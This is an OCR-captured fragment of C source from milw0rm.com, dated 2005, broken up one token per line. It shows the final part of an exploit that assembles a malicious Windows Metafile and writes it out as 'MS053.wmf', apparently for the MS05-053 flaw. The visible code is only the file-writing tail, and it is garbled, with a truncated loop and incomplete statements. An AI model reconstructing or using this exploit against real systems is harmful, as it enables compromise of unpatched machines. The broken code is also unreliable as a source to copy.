
}
printf
(
"[*] Setting EOF\n"
)
;
for
(
i 
=
0
;
 i 
<
sizeof
(
wmfeof
)
		wmfbuf
[
j
]
=
 wmfeof
[
i
]
;
}
printf
(
"[*] Creating Metafile 
	fp 
=
fopen
(
"MS053.wmf"
,
"wb"
)
;
fwrite
(
wmfbuf
,
1
,
 metafilesize
fclose
(
fp
)
;
}
// milw0rm.com [2005-11-30]
Tags: